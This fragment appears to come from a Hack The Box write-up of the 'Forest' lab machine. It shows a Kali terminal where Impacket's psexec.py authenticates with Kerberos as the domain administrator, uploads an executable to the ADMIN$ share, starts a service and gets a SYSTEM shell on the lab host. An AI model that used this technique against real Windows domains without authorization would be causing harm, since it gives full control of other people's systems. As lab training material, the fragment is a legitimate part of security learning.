 user@kali:~/hackthebox/tmp$ psexec.py -k -no-pass -dc-ip 10.10.10.161 -target-ip 10.10.10.161 htb.local/administrator@forest
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file iGLIDdwg.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service Ldcw on 10.10.10.161.....
[*] Starting service Ldcw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>